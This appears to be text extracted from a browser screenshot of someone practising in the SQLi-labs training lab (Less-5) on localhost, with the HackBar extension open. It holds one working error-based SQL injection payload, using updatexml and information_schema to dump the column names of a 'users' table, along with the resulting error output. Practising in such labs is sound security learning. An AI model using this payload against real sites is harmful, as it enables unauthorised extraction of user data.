 Gmail
TSY244
AIchatOS
所有书签
做题步骤
less-1
less-2
less-3
less-5
Welcome Dhakkan
XPATH syntax error: '~user_id,first_name,last_name,us'
SQLI DUMB SERIES-5
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/sqlilabs/Less-5/?id=1' and updatexml(0x7e,concat('~',(select group_concat(column_name) from information_schema.columns where
table_name="users"),'~'),0x7e) %23
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
security
Name Value
sec-ch-ua "Google Chrome";v="119", "Chrom
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"